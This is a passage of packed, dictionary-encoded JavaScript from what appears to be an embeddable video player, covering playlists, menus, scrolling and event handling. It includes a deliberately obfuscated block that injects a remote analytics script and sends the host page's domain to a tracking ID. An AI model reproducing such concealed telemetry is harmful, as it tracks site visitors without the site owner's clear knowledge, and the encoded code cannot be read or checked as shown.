\'):\'\')+o.1y[id][\'1V\'];o.X.8U(\'1V\')}}if(J(o.1y[id][\'1q\'])){v.1q=o.1y[id][\'1q\']}if(v.eg==1){if(J(o.1y[id][\'2L\'])){v.2L=o.1y[id][\'2L\']}G{v.2L=[]}o.U.em()}if(J(o.1y[id][\'bS\'])){v.bS=o.1y[id][\'bS\']}if(J(o.1y[id][\'er\'])){v.er=o.1y[id][\'er\']}v.1G=0;if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'3W\'])){v.3W=o.1y[id][\'3W\']}if(J(o.1y[id][\'ax\'])){v.ax=o.1y[id][\'ax\']}if(J(o.1y[id][\'2Q\'])){o.1y[id][\'2n\']=o.1y[id][\'2Q\']}if(J(o.1y[id][\'2n\'])){o.O.bV(o.1y[id][\'2n\'])}if(J(o.1y[id][\'ag\'])){7i(\'ag\',o.1y[id][\'ag\'])}}E 9e(x){if(5E==0&&!o.1G){H(4k[5E],{\'1E\':B.1E});6Y[5E].22=\'\'}G{if(5E>-1){iO(5E)}if(3Q!=\'\'){dl[3Q]=I;2q 5D[3Q]}}C id=2h[x].1B(8);6Y[x].22=iJ;H(4k[x],{\'1E\':B.52,\'2g-do\':\'1M\',\'1v\':B.a});5E=x;3Q=id;o.3Q=3Q;v.4z=3Q;o.iG=4k[x].22;bD=o.1y[id][\'fb\'];if(o.U){o.U.e9()}}E 6n(x){1c(C i=0;i<f.V;i++){1f.3x(f[i]);2q f[i]}f=[];5E=-1;if(J(x[\'5q\'])){C y=4W.4V(x[\'5q\']).V;9G(\'f\',y);2h[y]="uh";9i(f[y],ci[y],4k[y],6Y[y]);if(B.4p==1){H(f[y],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1){if(B.4p==1){H(f[y],{"Gr":"59 5u #"+B.n5})}G{H(f[y],{"GL":"59 5u #"+B.n5})}}4k[y].22=x.1V;H(4k[y],{\'3L-2T\':B.ca});C p=x[\'fb\'];if(o.1x.2i){f[y].1r("5L",4j);f[y].1r("6N",41)}G{f[y].1r("aN",4j);f[y].1r("b5",41)}f[y].1r("26",E(){vD(p)});x=x[\'5q\']}C y=4W.4V(x).V;5D=[];a2=[];1c(C i=0;i<y;i++){9G(\'f\',i);2h[i]="1k"+x[i].id;if(!J(dl[x[i].id])&&!J(x[i].5q)){5D[x[i].id]=i;a2[x[i].id]=i}9i(f[i],ci[i],4k[i],6Y[i]);if(B.4p==1){H(f[i],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1&&i<y-1){C iC=1H("1T");f[i].1L(iC);if(B.4p==1){H(iC,{"1e":"1S","1i":0,"1X":0,"Y":1,"1b":"1t%","2f":"#"+B.7o})}G{H(iC,{"1e":"1S","2e":0,"1a":0,"Y":"1t%","1b":1,"2f":"#"+B.7o})}}4k[i].22=x[i].1V?x[i].1V:\'&GJ;\';if(J(x[i].1W)&&B.iD==1){H(uM[i],{"2f-7t":"1q("+x[i].1W+")","2f-ff":"no-ff","2f-1e":"50% 50%","2f-2T":"eY","2O":"59 5u #v1"});H(f[i],{"1b":B.v3});H(4k[i],{"1b":98,"Y":"1t%",\'2f\':\'1q(1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==) ff-x  0 0\',"3K":"1v 0.2s 2F"});if(B.iK==1){1m(4k[i]);H(4k[i],{\'1v\':0})}}if(J(x[i].5q)){6Y[i].22=tI;H(6Y[i],{"1E":B.1E})}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D);if(J(dl[x[i].id])){iO(i)}if(3Q==x[i].id){9e(i)}if(bD==x[i].id){H(4k[i],{\'1E\':B.52});H(6Y[i],{\'1E\':B.52})}2C()}55=K;o.U?o.U.6j():\'\'}E ec(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){C ww=(B.4p==1?\'tU\':\'1t%\');C hh=(B.4p==1?\'1t%\':\'tU\');H(x,{\'1e\':\'1S\',\'2m\':\'bU-51\',\'Y\':ww,\'1b\':hh,\'2g-fn\':\'7h\'});if(B.ug==1){H(x,{\'2f\':\'-oz-2F-4U(\'+y+\')\',\'2f\':\'-4A-2F-4U(\'+y+\')\',\'2f\':\'-ms-2F-4U(\'+y+\')\',\'2f\':\'-o-2F-4U(\'+y+\')\',\'2f\':\'2F-4U(\'+y+\')\',})}if(B.4p==1||o.1x.2i){H(x,{\'6g\':\'3O\'})}G{H(x,{\'3O-2z\':\'1M\'})}if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'})}if(z=="1i"){H(x,{\'1i\':-1,\'1a\':0})}if(z=="2e"){H(x,{\'2e\':-1,\'1a\':0})}if(z=="1a"){H(x,{\'1i\':0,\'1a\':0})}if(z=="1X"){H(x,{\'1i\':0,\'1X\':0})}if(z=="1X"||z=="1a"){H(x,{\'2g-fn\':\'1a\',\'2N-1i\':1F.2J/2-10})}x.22="<7h><1T "+(B.v6==1?"GS=\'F.B.6d=\\"#"+B.w1+"\\"\' GR=\'"+(B.oX==1?"F.B.6d=\\"#"+B.oR:"F.B.2f=\\"1M")+"\\"\'":"")+" B=\'3O-2z:2I;6g:3O;Y:c8;1b:c8;2O-6J:c8;"+(B.oX==1?"2f-1E:#"+B.oR+";":"")+(z=="1i"?"2u-1i:aA;":"")+(z=="2e"?"2u-1i:aA;":"")+(z=="1X"?"2u-1a:iL;":"")+(z=="1a"?"2u-1X:iL;":"")+"\'><2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/><2y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/></g></2k></1T></7h>"}F.7H=E(){if(B.dq==1){7H()}};E vo(){if(di){7H()}}E 7H(e){if(B.dq==1){if(B.4p==1){C h=1f.Gu;C m=1F.24+B.6b+B.6K;C t=1f.ay}G{C h=1f.Gs;C m=1F.2J;C t=1f.c7}if(h>m){if(t>0){if(!5r(4B)){1j(4B);C m1=1O 4M({"mc":4B,"1I":"6O","to":1,"1d":0.3,"me":"4B"})}}G{if(5r(4B)){C m2=1O 4M({"mc":4B,"1I":"6O","to":0,"1d":0.3,"me":"4B","1m":I})}if(e){e.iN<0?e.7p():\'\'}}if(t<h-m-10){if(!5r(4u)){1j(4u);C m3=1O 4M({"mc":4u,"1I":"6O","to":1,"1d":0.3,"me":"4u"})}}G{if(5r(4u)){C m4=1O 4M({"mc":4u,"1I":"6O","to":0,"1d":0.3,"me":"4u","1m":I})}if(e){e.iN>0?e.7p():\'\'}}}G{1m(4B);1m(4u)}}}E kC(){C x=1f.c7+1F.2J-60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"tD","8Q":"ao"});2j(7H,3n)}E kr(){C x=1f.c7-1F.2J+60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"Gt","8Q":"ao"});2j(7H,3n)}E kz(){C x=1f.ay+(1F.24+B.6b+B.6K)-60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"Gy","8Q":"ao"});2j(7H,3n)}E kN(){C x=1f.ay-(1F.24+B.6b+B.6K)+60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"uj","8Q":"ao"});2j(7H,3n)}E vD(x){if(x==\'\'){6n(o.1k)}G{if(J(o.1y[x])){6n(o.1y[x])}}3w=\'\'}E iO(x){6Y[x].22=\'\';H(4k[x],{\'1E\':B.vs});if(B.ve==1){H(4k[x],{\'2g-do\':\'2y-Gz\'})}if(B.l5>-1){H(4k[x],{\'1v\':B.l5})}H(ci[x],{\'6d\':B.vc});if(B.l4>-1){H(ci[x],{\'1v\':B.l4})}}E vq(i){if(J(3X[i])){if(3X[i].P("4c")==0){o.X.5z(3X[i].1B(7))}if(3X[i].P("5H")==0){o.X.fq(3X[i].1B(10))}if(3X[i].P("2n")==0){o.X.bK(3X[i].1B(8))}if(3X[i].P("a4")==0){o.8I.vn(3X[i].1B(7))}if(3X[i].P("7N")==0){o.X.9F(3X[i].1B(5));1c(C i=0;i<2h.V;i++){if(2h[i]=="7N"){aj(i);if(3w==\'7N\'){bq();5j(i)}}}2j(9s,4S)}}};E 9G(x,i,fV){if(J(2l(x))){2l(x)[i]=1H("1T");if(i<2||x=="f"||3w!=\'4c\'||fV){1f.1L(2l(x)[i])}G{1f.lA(2l(x)[i],2l(x)[i-1])}if(x==\'f\'){4y(2l(x)[i],{\'iB\':i})}if(x==\'f2\'){4y(2l(x)[i],{\'b6\':i})}2l(x+\'bg\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'4Z\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'4Z\')[i]);H(2l(x+\'4Z\')[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'aK\':\'1M\'});2l(x+\'1V\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'1V\')[i]);2l(x+\'5B\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'5B\')[i]);if(x=="f2"&&is=="1u"&&B.wi==0){3v(2l(x+\'5B\')[i])}}};E 9i(x,9n,eO,jQ){H(x,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'6g\':\'3O\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'2m\':\'51\',\'2y-1b\':\'1.GE\'});if(B.kZ&&B.4p==1){H(x,{\'GD\':B.kZ})}if(B.4p==1){H(x,{\'2m\':\'bU-51\',\'8A-fn\':\'1i\',\'9B-7J\':\'lJ\'})}H(9n,{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'6d\':B.54,\'1v\':B.53,\'aK\':\'1M\',\'3K\':\'1v 0.2s 2F,2f .2s 2F\'});H(eO,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1a\',\'1E\':B.1E,\'2N-1i\':B.fR,\'2N-1X\':B.wp,\'2N-2e\':B.GC,\'2N-1a\':B.wm,\'aK\':\'1M\',\'1v\':B.a,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});H(jQ,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1X\',\'2N-1i\':B.fR+(B.bx-B.5A)/2,\'2N-1X\':B.wp,\'2N-1a\':B.wm,\'aK\':\'1M\',\'3L-2T\':B.5A,\'1v\':B.a,\'1E\':B.52,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'});H(eO,{\'7l-Y\':(B.eM-70)+\'px!9q\'})}G{if(B.4p==1){if(B.im==1){H(x,{\'Y\':B.eL});H(eO,{\'Y\':B.eL-70})}}G{H(eO,{\'9B-7J\':\'bX\'});H(jQ,{\'9B-7J\':\'bX\'})}}}E ib(){1c(C i=1;i<f.V;i++){if(J(f[i])){if(B.4p==1){f[i].B.2m="bU-51"}G{f[i].B.2m="51"}}}bq();2C();3w=\'\';iv=-1};E bq(){1c(C j=0;j<f2.V;j++){if(f2[j]){1f.3x(f2[j]);2q f2[j]}}f2=[];3w=\'\'}E uQ(){R 1f.24};F.fa=E(){jP()};E jP(){if(is=="1k"){if(B.4p==1){H(1F,{\'Y\':o.3h-B.3z-B.2W,})}if(B.vX==1){H(1f,{\'Y\':o.3h})}}}E 2C(){if(is=="1u"){o.U?o.U.jE():\'\'}if(is=="1k"){jP();o.U?o.U.fa():\'\'}C x=f[0];f.V>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.V>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.24==0&&f2.V>0?x=f2[0]:\'\'}if(1f.24-1f.io>0&&x){if(J(4B)){H(4B,{"Y":x.24})}if(J(4u)){H(4u,{"Y":x.24})}B.ik=(1f.24-x.24)-(1f.io-x.io)}G{B.ik=0}};E jH(){C x=0;C y=0;C z=\'\';1c(C i=1;i<f.V;i++){if(J(f[i])){if(5r(f[i])){x++;y=i;z=2h[i]}}}R[x,y,z]}E vP(){ij=!ij;jY()}E jY(){ib();1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){5j(i)}}}E 9s(x){if(is==\'1u\'&&v.1u.7Q==1){}G{if((x!=1||(B.GB==1&&B.7Q==1))&&!o.1x.tv){C m=1O 4M({"mc":1F,"1I":"6O","to":0,"1d":0.1,"me":is,"8Q":"w6"});2j(E(){H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K},4S)}G{H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K}if(is==\'1k\'){if(v.1k.ud==1&&o.U){o.U.jL("1k",I)}}}};F.c=E(){R 1F};F.co=E(){if(1F.Fp(1f)){R 1f}};F.s=E(1h){R B[1h]};F.ss=E(1h){R B};F.1j=E(){ib();H(1F,{"6m":"3Y","1v":1,"3K":"1v 0.2s 2F"});di=I;C x=jH();if(x[0]==1){if(x[2]=="4c"||x[2]=="5H"||x[2]=="2n"||x[2]=="7N"){5j(x[1])}}if(o.U){is==\'1u\'?o.U.jE():\'\';if(is==\'1k\'){o.U.fa();if(v.1k.ud==1){o.U.jL("1k",K)}}}fg=I;4X(ic);ic=7z(ue,1t)};E ue(){4X(ic);fg=K}F.96=E(i){5j(i)};F.1m=E(x){9s(x)};F.5z=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4c"){aj(i);if(o.2x.V>1){1j(f[i])}if(3w==\'4c\'){bq();5j(i)}}}};F.bN=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4f"){aj(i)}}};F.ih=E(x){1c(C i=0;i<2h.V;i++){if(2h[i]==x){aj(i);if(o[\'cj\'+x].V>1){1j(f[i])}if(3w==x){bq();5j(i)}}}};F.bK=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){aj(i);if(o.4C){if(o.4C.V>0){1j(f[i])}}if(3w==\'2n\'){bq();5j(i)}}}};F.ko=E(x){6n(x);if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){dg(o.1y[v.4z]);C y=o.1y[v.4z][\'f4\'];9e(y);if(v.1k.tY==1){6n(o.1k);2j(E(){2C()},5a)}G{2j(E(){iw(y);2C()},5a)}v.4z=2c}G{9e(0)}}G{9e(0)}};F.uf=E(x){if(J(o.1y[x])){dg(o.1y[x]);5j(o.1y[x][\'f4\'])}};F.kn=E(x){if(J(o.1y[x])){dg(o.1y[x]);9e(o.1y[x][\'f4\']);J(v.1W)?o.O.7L(v.1W):\'\';o.X.bB(o.1y[x]["3l"],1);ii(x)}};E tR(x){if(J(o.1y[x])){bD=\'\';6n(o.1k);dg(o.1y[x]);9e(o.1y[x][\'f4\']);ii(x);o.ip=o.1y[x]["3l"];J(v.1W)?o.O.7L(v.1W):\'\'}};F.bZ=E(){iq=I;x=2p(5E)+1;if(3Q!=\'\'){dl[3Q]=I;2q 5D[3Q]}if(v.5D==1){if(4W.4V(5D).V==0&&v.GA==1){a2.ul(E(a,b){R 3g.7D()-0.5});1c(C x in a2){if(a2.2r(x)){5D[x]=a2[x]}}}x=tK(5D)}G{if((2h[x]=="uh"||5E==-1)&&3Q!=\'\'){C y=4W.4V(o.1y).P(3Q);if(y<4W.4V(o.1y).V){C z=o.1y[4W.4V(o.1y)[y+1]];if(z){if(J(z.5q)){z=o.1y[4W.4V(o.1y)[y+2]]}F.kn(z.id);x=-1;o.X.2G()}}}}if(x>-1){5j(x);iw(x)}};E iw(x){if(f[x]){if(B.4p==1){C to=f[x].dh-20;C m=1O 4M({"mc":1f,"1I":"f0","to":to,"1d":0.3,"me":"uj","8Q":"ao"})}G{C to=f[x].km-1F.2J/2+20;C m=1O 4M({"mc":1f,"1I":"7M","to":to,"1d":0.3,"me":"tD","8Q":"ao"})}2j(7H,3n)}}E tK(42){C 4V=4W.4V(42);R 42[4V[4V.V*3g.7D()<<0]]};F.dc=E(){if(v.5D==1){R 4W.4V(5D).V>0}C x=K;if(o.1y){x=4W.4V(o.1y).P(3Q)<4W.4V(o.1y).V-1}R x};F.ix=E(){if(J(o.fh)){tR(o.fh)}};F.tS=E(){R 5E>0};F.iy=E(){R J(o.1y)};F.fe=E(){iz=I;if(5E>0){C x=2p(5E)-1;5j(x);iw(x)}};E dg(x){if(x[\'uT\']!=-1){dg(o.1y[x[\'fb\']]);6n(o.1y[x[\'fb\']])}};F.g=E(x){94(x){1p"Y":R uQ();1n;1p"1b":R 1F.2J;1n;1p"x":R 4d(1F.B.1a);1n;1p"y":R 4d(1F.B.1i);1n;1p"1v":R 1F.B.1v;1n;1p"1j":R di;1n;1p"96":R iv;1n;1p"1h":R 1h;1n;1p"8M":R 1h+8M;1n;1p"55":R 55;1n;1p"1k":R is=="1k";1n}};F.55=E(){if(is=="1u"){C x=0;1c(C i=1;i<11;i++){if(2h[i]=="4c"){C y=o.2x.V;if(J(v.ir)){C z=v.ir.2E(",");1c(C j=0;j<z.V;j++){if(o.2x.P(z[j])>-1){y--}}}if(y>1){x++}}if(2h[i]=="4f"){if(o.4f){x++}}if(2h[i]=="5H"){if(o.6R.V>0){x++}}if(2h[i]=="a4"){if(o.it.V>0){x++}}if(2h[i]=="2n"){if(J(o.3o)){x++}}if(J(4k[i])&&2h[i]!="4c"&&2h[i]!="5H"&&2h[i]!="2n"&&2h[i]!="a4"){if(2h[i]=="7N"&&o.2w=="ae"){}G{x++}}}R x==0}G if(is=="1k"){R f.V==0}G{R 55}};F.4h=E(){if(1F.5X==o.1P){1F.3x(1f);o.1P.3x(1F);2q 1F;2q 1f}}};if(2V(3m)=="6U"){uw()}o.F=F;if(3m.id){if(1Q.7Y(3m.id)){mf()}G{1Q.1r(\'Gv\',7d)}}E mf(){if(J(3m.id)){if(1Q.7Y(3m.id)){if(!qb(1Q.7Y(3m.id))){7d()}G{2j(mf,5a)}}}}E 7d(){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")==3m.id){if(6i[i].3N("5l")){6i[i].3N(\'2M\')}}}6i.4N(o.F);C 2M=K;if(J(3m.2Y)){1c(C i=2;i<10;i++){if(3m.2Y==i&&o[\'u\'+i]!=\'\'){v=7P(v,5G.7w(cG(o[\'u\'+i])));2M=I}}}if(o.u!=\'\'&&!2M){v=7P(v,(2V o.u!="4g"?5G.7w(cG(o.u)):o.u))}1c(C 1h in 3m){if(3m.2r(1h)){if(1h.P("Gx")==0){2q 3m[1h]}}}v=7P(v,3m);1c(C 1h in o.bh){if(o.bh.2r(1h)){o.bh[1h]!=\'\'?o.dO+=o.bh[1h]+\' \':\'\'}}1z(o.8a+\' \'+o.dO);eB=v.id;o.d=cF.uF;wu();C mV=[\'Gw\',\'2X\',\'5X\',\'eI://3G.GF-xN.9r/xN.js\',\'GG\',\'xF-GP-\',\'2I\',\'eA\',\'GO\',\'y8\',\'y8:GQ\',\'eA.9v\',\'W\',\'iu\',\'7d\',\'xe\',\'P\',\'cI\',\'fo\',\'wR\',\'GN\',\'1H\',\'9y\'];(E(mS,xW){C y5=E(ya){aR(--ya){mS[\'4N\'](mS[\'eP\']())}};y5(++xW)}(mV,GM));C 3i=E(iU,GI){iU=iU-7r;C xJ=mV[iU];R xJ};C iV=1O 9a();C 9g=7r;iV[3i(\'7r\')]()==b8?9g=wC:\'\';iV[3i(\'7r\')]()==jA?9g=wP:\'\';iV[\'wR\']()==lZ?9g=wV:\'\';if(7D(b8,lZ)!=jA){9g=7r}if(9g>7r||v[\'ga\']==b8){(E(aO,mI,m8,wU,aW,fS,jl){aO[3i(\'b8\')]=aW;aO[aW]=aO[aW]||E(){(aO[aW][\'q\']=aO[aW][\'q\']||[])[\'4N\'](wO)},aO[aW][\'l\']=b8*1O 9a();fS=mI[3i(\'GH\')](m8),jl=mI[3i(\'GK\')](m8)[7r];fS[3i(\'Gq\')]=b8;fS[3i(\'wP\')]=wU;jl[3i(\'wV\')][\'lA\'](fS,jl)}(2A,1Q,\'jm\',3i(\'wC\'),\'ga\'));o[\'wD\']=!![];if(9g>7r&&v[3i(\'wB\')]!=7r&&!3m[3i(\'wB\')]){ga(\'cI\',3i(\'G6\')+9g,3i(\'jA\'),{\'fr\':3i(\'Gm\'),\'xa\':!![]});ga(3i(\'Gn\'),3i(\'Gp\'));ga(3i(\'Gi\'),[o[\'d\']]);ga(3i(\'Gd\'),3i(\'GU\'),{\'wH\':3i(\'HB\'),\'xt\':3i(\'Hq\'),\'Hp\':o[\'d\']})}if(v.lY<1t){if(7D(1,(1t/v.lY))!=1){v.ga=0}}if(v[\'ga\']==b8){if(J(v[3i(\'xI\')])){if(v[3i(\'xI\')][3i(\'lZ\')](\'xF\')==7r){ga(3i(\'Hr\'),v[\'xe\'],3i(\'jA\'),{\'fr\':3i(\'Hs\'),\'xa\':!![]})}G{v[\'ga\']=7r}}}o[\'ga\']=!![]}2j(E(){9J("cz","7d",I)},4e);o.1F=1Q.7Y(v.id);o.1F.22=\'\';H(o.1F,{\'2N\':0,\'Hu-cq\':\'lJ\'});o.92=o.1F.2J;o.9M=o.1F.24;if(J(v.fl)&&!J(v.4r)){if(J(v.fl.4r)){v.4r=v.fl.4r}if(J(v.fl.jk)){v.jk=v.fl.jk}}if(v.4r=="qj"||o.1F.B.1b.P("%")>-1){v.4r="%";o.lW=o.1F.B.1b;o.92=0}if(o.9M==0){if(o.1F.B.Y.P("px")>0){o.9M=2p(o.1F.B.Y)}G{if(o.1F.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.B.Y)}G{if(o.1F.5X.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.5X.B.Y)}}}}if(v.4r.P("x")>0){o.4r=v.4r.2E("x")[0]/v.4r.2E("x")[1];if(o.92==0){o.92=o.9M/o.4r}}G{o.4r=0}H(o.1F,{\'1e\':\'aa\',\'6z-ji\':\'lk-6z\',\'2g-fn\':\'1a\',\'-4A-fo-Ht\':\'1M\',\'6C\':\'3D\',\'q0\':\'jj-jg\',\'9X-1b\':30,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.9K==1&&v.6t==0){H(o.1F,{\'6z-9K\':\' 0 lU HC 4a(50,50,93,.1), 0 qU lU 4a(0,0,0,.HM)\'})}if(o.4r>0){H(o.1F,{\'1b\':o.92})}G{H(o.1F,{\'1b\':o.92==0?o.lW:o.92})}o.1P=1H("1T");H(o.1P,{\'1e\':\'1S\',\'6z-ji\':\'lk-6z\',\'6d\':v.jh,\'1E\':\'#44\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'1a\':0,\'1i\':0,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.HO==1){o.1P.B.6d=\'cO\'}if(v.2O==1&&v.6t==0){H(o.1F,{\'2O\':v.qV+\'px 5u \'+v.7o})}o.H=1Q.1H(\'B\');o.H.1I=\'2g/H\';o.1P.1L(o.H);o.1P.8S("id",\'HJ\'+v.id);lq("6E, 6E > *{7l-Y:1M!9q;j0-1g: Ho;2R-Hn: 7h 7h;6z-ji:lk-6z;-4A-qA-qz-1E: 4a(0,0,0,0);-4A-qA-qz-1E: cO;} 6E 4Z{7l-Y:1M} 6E > *:5S {H4: 1M} 6E,6E a,6E a:GZ,6E a:Hi,6E a:dx,6E a:FV,6E a:5S{1E:#jo;3L-2T:1t%;}");lm(1);if(2A.pT){C qH=1O pT(E(e){if(e[0].lu.V>0){1c(C i=0;i<e[0].lu.V;i++){if(e[0].lu[i]==o.1P){nZ()}}}});qH.EE(o.1F,{EH:I})}o.aH=1H(\'jp\');4y(o.aH,{"id":"EI"+v.id,"p6":"no","pb":"I","pg":"I","pc-jw":"I"});H(o.aH,{\'1e\':\'1S\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'2O\':0,\'3O-2z\':\'1M\'});o.1P.1L(o.aH);o.1F.ER=E EO(e){o.jx++;if(o.jx==5){v.1z=1;1z(o.8a+\' \'+o.dO+\' \'+o.pj)}if(!e)C e=2A.W;e.5g=I;if(e.jy)e.jy();C x=e.iZ-dC(o.1P);C y=e.iW-dr(o.1P);if(v.E8==1){if(J(v.mN)){if(4Q(v.mN)!=\'\'){o.mW=v.mN;J(v.pL)?o.cT=v.pL:\'\'}}}if(o.cT.P(o.d)==-1||v.pQ==1){if(!J(o.8k)){o.8k=1H(\'1T\');o.8k.22+=(o.cT!=\'\'?"<a al=\'"+o.cT+"\' 5v=\'jv\' B=\'2g-do:1M;\'>":\'\')+o.mW+(v.pu==1?"<br>"+o.8a:\'\')+(o.cT!=\'\'?"</a>":\'\');H(o.8k,{"2g-2R":"E2","2f":"4a(50,50,50,0.7)","2N":"b0 E4","3L-2T":"45%","ef-cq":"0.E5","2y-1b":"1.7","z-mg":cl});o.8k.ju=st;o.1P.1L(o.8k)}G{6r(o.8k)}H(o.8k,{"1e":"1S","1i":y,"1a":x});4x(o.jq);o.jq=2j(E(){3v(o.8k)},4e)}R K};E st(){4x(o.jq);o.jq=2j(E(){3v(o.8k)},et)}o.1x=1O sv();if(o.1x.6W){C k5=(v.sw==1?\'*::-4A-O-U-1G-E7-k7 {2m: 1M!9q;-4A-k6: 1M;}\':\'\');if(v.mq==1&&v.tx!=1&&(v.ty!=1||!o.1x.9S)&&(v.ts!=1||!o.1x.dY)){}G{if(o.1x.6W&&v.k9==1){}G{k5+=\'4J::-4A-O-U {2m:1M !9q;}*::-4A-O-U-E6 {2m: 1M!9q;-4A-k6: 1M;}*::--4A-O-U-2v-k7 {2m: 1M!9q;-4A-k6: 1M;}\'}}C 1U=1Q.1H(\'B\');1U.1I=\'2g/H\';1U.1L(1Q.t6(k5));o.1P.1L(1U)}if(cC){C jt=K;3j{if(cC){if(cC.1Q){C jr=cC.1Q.9y("sj");1c(C i=0;i<jr.V;i++){if(jr[i].fw===2A){o.7b=jr[i];H(o.7b,{"2O":"1M"});o.rq=o.7b.B}}}G{jt=I}}}3c(aD){jt=I}if(jt){1z("Ef-Eg",o.1x.2t)}}if(v.rC==1){2A.1r(\'a1\',E(W){C x=2c;J(W.1A.1d)?x=W.1A.1d:\'\';J(W.1A.1N)?x=W.1A.1N:\'\';if(J(W.1A.kj)){1z("jf",W.1A.kj);7i(W.1A.kj,x)}if(J(W.1A.3N)){if(J(W.1A.29)){x=W.1A.29}1z("jf",W.1A.3N);7i(W.1A.3N,x)}})}if(J(v.1G)){o.2S=v.1G}je()}E je(){o.X=1O rc();if(!v.3l){v.3l="?"}if(v.pl){v.3l=v.pl+\'//.8g//\'}o.5b=jZ();if(o.5b&&v.jN==1){if(4H.7S("jI")!=5p){o.46=4H.7S("jI")}}v.dn=v.al.1B(v.al.P("://")+3);if(v.dn.P("#")>0){v.dn=v.dn.1B(0,v.dn.P("#"))}if(o.5b&&v.d9==1){o.3t=1O Ej()}if(v.s5==1){o.6m=v.FB;FA(o.1F)}o.O=1O sf(v.3l);if(!o.1x.2i){o.1P.1r("FS",E(){o.5K=I;o.j1=I;o.U?o.U.se():\'\'});o.1P.1r("FU",E(){if(!o.3e){if(v.2b.aw>0){4x(o.rN);o.rN=2j(E(){if(o.5K!=o.j1){o.5K=o.j1;o.U.rL()}},v.2b.aw*3n)}G{o.5K=K}o.j1=K;if(o.U){o.U.j3()}}});o.1P.1r("Fd",E(W){o.3e=I});o.1P.1r("8h",E(W){o.3e=K;o.7e=K;o.a5=K;2j(E(){o.5S=I},5a);if(o.1x.2i&&o.U.jc()){}G{o.U?o.U.cD(W.5m,W.7v):\'\'}if(v.rQ==1){if(o.U.9u()){o.U.7k()}}});o.1P.1r("kV",E(W){if(J(o.U)){if(o.3e){o.U.cr(W.5m,W.7v)}G{o.U.oO()}}})}o.4o.1r("5L",E(W){o.3e=I;o.5K=I;o.j2=K},{ai:I});o.4o.1r("kT",E(W){o.3e?o.j2=I:\'\'},{ai:I});o.4o.1r("6N",E(W){o.3e=K;o.5K=K;!o.j2?ck(W):\'\';o.j2=K},{ai:I});3j{2A.1Q.1r("8h",E(W){o.5S=K;o.7e=K;o.a5=K;if(o.3e&&o.U){o.3e=K;o.U.cD(W.5m,W.7v);o.U.j3()}if(!o.5K&&!o.1x.2i&&!o.1x.tv){o.U.dZ()}})}3c(aD){}2A.1Q.1r("kV",E(W){o.U&&o.3e?o.U.cr(W.5m,W.7v):\'\'});o.1P.1r("5L",E(W){o.j0=I;o.3e=I},{ai:I});o.1P.1r("6N",E(W){o.j0=K;o.3e=K},{ai:I});2A.1Q.1r("kT",E(W){if(o.U&&o.j0){o.U.cr(W.9I[0].iZ,W.9I[0].iW)}},{ai:I});2A.1Q.1r("HS",E(W){C x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.sD(W):\'\'}});2A.1Q.1r("Fk",E(W){C 